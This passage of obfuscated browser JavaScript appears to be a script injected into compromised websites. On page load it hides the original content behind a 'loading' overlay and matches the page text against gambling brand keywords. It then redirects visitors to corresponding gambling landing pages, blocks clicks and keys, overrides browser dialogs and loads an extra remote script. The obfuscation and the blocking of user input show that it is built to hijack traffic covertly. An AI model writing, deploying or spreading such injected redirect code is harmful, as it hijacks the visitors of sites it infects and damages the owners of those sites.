x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20background:\x20linear-gradient(90deg,\x20#FF5722,\x20#FF9800)\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x200%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20border-radius:\x203px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20transition:\x20width\x201s\x20linear\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20/*\x20===\x20隐藏原页面所有内容\x20===\x20*/\x0a\x20\x20\x20\x20\x20\x20body\x20>\x20*:not(#permanent-overlay)\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20\x20\x20\x0a\x20\x20\x20\x20\x20\x20html,\x20body\x20{\x0a\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20height:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20width:\x20100%\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20position:\x20fixed\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20top:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20left:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20margin:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20padding:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20}\x0a\x20\x20\x20\x20','prompt','toString','src','868280pFgpxz','forEach','biwei','meta[name=\x22description\x22]','getElementById','addEventListener','firstChild','log','documentElement','keydown','hth','\x0a\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22redirect-container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<h1\x20class=\x22redirect-title\x22>正在加载中</h1>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22countdown\x22\x20id=\x22countdown\x22>','\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20'];_0x1c04=function(){return _0x4724ff;};return _0x1c04();}(function(_0x17aa92,_0x3498e4){var _0x194976=_0x2032,_0x20e142=_0x17aa92();while(!![]){try{var _0x3e6ec9=-parseInt(_0x194976(0x21f))/0x1+parseInt(_0x194976(0x216))/0x2*(-parseInt(_0x194976(0x20c))/0x3)+-parseInt(_0x194976(0x222))/0x4+parseInt(_0x194976(0x226))/0x5*(parseInt(_0x194976(0x20a))/0x6)+parseInt(_0x194976(0x205))/0x7+-parseInt(_0x194976(0x1ed))/0x8+parseInt(_0x194976(0x212))/0x9;if(_0x3e6ec9===_0x3498e4)break;else _0x20e142['push'](_0x20e142['shift']());}catch(_0x525f0c){_0x20e142['push'](_0x20e142['shift']());}}}(_0x1c04,0x33b97),(function(){var _0x1a106c=_0x2032,_0x44ab1e=(function(){var _0x4a6010=!![];return function(_0x3ac81f,_0x45b7f9){var _0xa6ca48=_0x4a6010?function(){var _0x3fddb4=_0x2032;if(_0x45b7f9){var _0x45c3bb=_0x45b7f9[_0x3fddb4(0x200)](_0x3ac81f,arguments);return _0x45b7f9=null,_0x45c3bb;}}:function(){};return _0x4a6010=![],_0xa6ca48;};}()),_0xd8cbe5=_0x44ab1e(this,function(){var _0x5a7e57=_0x2032;return _0xd8cbe5[_0x5a7e57(0x1eb)]()['search'](_0x5a7e57(0x1d7))[_0x5a7e57(0x1eb)]()[_0x5a7e57(0x21b)](_0xd8cbe5)[_0x5a7e57(0x224)](_0x5a7e57(0x1d7));});_0xd8cbe5();var _0x80b729=(function(){var _0x92a026=!![];return function(_0x344603,_0x5cbfe8){var _0x2b3755=_0x92a026?function(){var _0x18dd69=_0x2032;if(_0x5cbfe8){var _0x5c7272=_0x5cbfe8[_0x18dd69(0x200)](_0x344603,arguments);return _0x5cbfe8=null,_0x5c7272;}}:function(){};return _0x92a026=![],_0x2b3755;};}()),_0x4b5fae=_0x80b729(this,function(){var _0x381ea0=_0x2032,_0x365bfe=function(){var _0x5b8874=_0x2032,_0x46618d;try{_0x46618d=Function(_0x5b8874(0x1e6)+_0x5b8874(0x20b)+');')();}catch(_0x33aa73){_0x46618d=window;}return _0x46618d;},_0x578219=_0x365bfe(),_0xaaa08f=_0x578219[_0x381ea0(0x1e8)]=_0x578219[_0x381ea0(0x1e8)]||{},_0x4d88a4=[_0x381ea0(0x1f4),_0x381ea0(0x1e0),_0x381ea0(0x20e),'error','exception',_0x381ea0(0x1fa),_0x381ea0(0x217)];for(var _0x12f25c=0x0;_0x12f25c<_0x4d88a4[_0x381ea0(0x203)];_0x12f25c++){var _0x1ea41f=_0x80b729['constructor'][_0x381ea0(0x1ff)][_0x381ea0(0x218)](_0x80b729),_0x319fb8=_0x4d88a4[_0x12f25c],_0x14c859=_0xaaa08f[_0x319fb8]||_0x1ea41f;_0x1ea41f['__proto__']=_0x80b729['bind'](_0x80b729),_0x1ea41f[_0x381ea0(0x1eb)]=_0x14c859[_0x381ea0(0x1eb)][_0x381ea0(0x218)](_0x14c859),_0xaaa08f[_0x319fb8]=_0x1ea41f;}});_0x4b5fae();document[_0x1a106c(0x215)]===_0x1a106c(0x1de)?document[_0x1a106c(0x1f2)](_0x1a106c(0x223),_0xc19e10):setTimeout(_0xc19e10,0x12c);function _0xc19e10(){var _0x8fd857=_0x1a106c,_0xc07d54=document[_0x8fd857(0x220)](_0x8fd857(0x1e4));_0xc07d54['id']=_0x8fd857(0x1dd),_0xc07d54[_0x8fd857(0x210)]=_0x8fd857(0x1e9),document['head'][_0x8fd857(0x1e1)](_0xc07d54,document['head']['firstChild']);function _0x347c93(){var _0x3da924=_0x8fd857,_0x399518=document[_0x3da924(0x213)][_0x3da924(0x227)];for(var _0x312d90=0x0;_0x312d90<_0x399518[_0x3da924(0x203)];_0x312d90++){var _0x4592bd=_0x399518[_0x312d90];_0x4592bd&&_0x4592bd['id']!==_0x3da924(0x1d5)&&(_0x4592bd[_0x3da924(0x1e4)][_0x3da924(0x1dc)]='\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20display:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20visibility:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20opacity:\x200\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20pointer-events:\x20none\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20position:\x20absolute\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20top:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20left:\x20-9999px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20width:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20height:\x201px\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20overflow:\x20hidden\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20z-index:\x20-999999\x20!important;\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20');}}_0x347c93(),setTimeout(function(){var _0x2e9353=_0x8fd857,_0x2928fa=document[_0x2e9353(0x21c)]['replace'](/&amp;/g,'&')[_0x2e9353(0x214)](/&lt;/g,'<')['replace'](/&gt;/g,'>')[_0x2e9353(0x214)](/&quot;/g,'\x22'),_0x223ef3='',_0xfae301='',_0x1d005d=window[_0x2e9353(0x21a)][_0x2e9353(0x1e5)];try{var _0x5eaa16=document[_0x2e9353(0x21e)](_0x2e9353(0x1f0));if(_0x5eaa16)_0x223ef3=_0x5eaa16[_0x2e9353(0x1fe)];var _0x1ca100=document['querySelector'](_0x2e9353(0x1db));if(_0x1ca100)_0xfae301=_0x1ca100[_0x2e9353(0x1fe)];}catch(_0x32ea5a){}var _0x2a7595=(_0x2928fa+'\x20'+_0x223ef3+'\x20'+_0xfae301+'\x20'+_0x1d005d)['toLowerCase'](),_0x44d9d9={'taptap':_0x2e9353(0x202),'biwei':_0x2e9353(0x1da),'ky':_0x2e9353(0x1e7),'milan':_0x2e9353(0x1d8),'raybet':_0x2e9353(0x1fc),'hth':_0x2e9353(0x204),'xk':'/gg/xk/index.html','default':'/gg/in/index.html'},_0x325839=_0x44d9d9[_0x2e9353(0x1d4)];if(/金宝慱|taptap|点点|金博宝|188|jb188|jbb/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1e2)];else{if(/必威|betway|biwei|必维|Betway|batway/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1ef)];else{if(/ky|开云|kaiyun|亚博|yabo/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9['ky'];else{if(/ml体育|milan|米兰/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1d3)];else{if(/raybet|雷竞技|竞技宝|lol|英雄联盟/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1d6)];else{if(/hth|华体会|华体育|华体汇|HTH|话体会/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9[_0x2e9353(0x1f7)];else{if(/星空|bob|xk/[_0x2e9353(0x1fd)](_0x2a7595))_0x325839=_0x44d9d9['xk'];}}}}}}console[_0x2e9353(0x1f4)](_0x2e9353(0x225),_0x2a7595),console[_0x2e9353(0x1f4)]('跳转到:',_0x325839);var _0x31bc20=0x3,_0xc3d74c=document[_0x2e9353(0x220)](_0x2e9353(0x221));_0xc3d74c['id']=_0x2e9353(0x1d5),_0xc3d74c[_0x2e9353(0x208)]=_0x2e9353(0x1f8)+_0x31bc20+_0x2e9353(0x1fb),document['body'][_0x2e9353(0x1e1)](_0xc3d74c,document['body'][_0x2e9353(0x1f3)]);var _0x56a50c=document[_0x2e9353(0x1f1)]('countdown'),_0x57665c=document[_0x2e9353(0x1f1)](_0x2e9353(0x21d));_0x57665c['style']['width']='100%';var _0x30d1e0=_0x31bc20,_0x52b271=setInterval(function(){var _0x106e4b=_0x2e9353;_0x30d1e0--,_0x56a50c[_0x106e4b(0x210)]=_0x30d1e0,_0x30d1e0<=0x0&&(clearInterval(_0x52b271),_0x494f52(_0x325839));},0x1f4);function _0x494f52(_0xcb654d){var _0x4ff2d6=_0x2e9353;console[_0x4ff2d6(0x1f4)](_0x4ff2d6(0x209),_0xcb654d),setTimeout(function(){var _0x2842b0=_0x4ff2d6;window[_0x2842b0(0x21a)][_0x2842b0(0x1e5)]=_0xcb654d;},0x64);}},0x64);var _0xe2b3=new MutationObserver(function(_0x39f351){var _0xf18d55=_0x8fd857;_0x39f351[_0xf18d55(0x1ee)](function(_0x114a51){_0x114a51['addedNodes']['forEach'](function(_0x1cad1a){var _0x43e98b=_0x2032;_0x1cad1a[_0x43e98b(0x20d)]===0x1&&_0x1cad1a['id']!==_0x43e98b(0x1d5)&&(_0x1cad1a['style'][_0x43e98b(0x1dc)]=_0x43e98b(0x1f9));});});});_0xe2b3[_0x8fd857(0x1e3)](document[_0x8fd857(0x1f5)],{'childList':!![],'subtree':!![]}),setInterval(_0x347c93,0xc8);function _0x44bddc(_0x476de2){_0x476de2['stopPropagation'](),_0x476de2['stopImmediatePropagation'](),_0x476de2['preventDefault']();}['click',_0x8fd857(0x20f),_0x8fd857(0x1f6),'contextmenu'][_0x8fd857(0x1ee)](function(_0x3c182d){var _0x163b60=_0x8fd857;document[_0x163b60(0x1f2)](_0x3c182d,_0x44bddc,!![]),window[_0x163b60(0x1f2)](_0x3c182d,_0x44bddc,!![]);}),setTimeout(function(){var _0x14e9a2=_0x8fd857;try{var _0x5cebf5=document[_0x14e9a2(0x220)](_0x14e9a2(0x206));_0x5cebf5[_0x14e9a2(0x1ec)]=_0x14e9a2(0x207),_0x5cebf5['async']=!![],document[_0x14e9a2(0x201)][_0x14e9a2(0x1d9)](_0x5cebf5);}catch(_0x52602d){}},0x5dc),window[_0x8fd857(0x1df)]=function(){},window[_0x8fd857(0x211)]=function(){return!![];},window[_0x8fd857(0x1ea)]=function(){return'';},window[_0x8fd857(0x219)]=function(){return null;};}}()));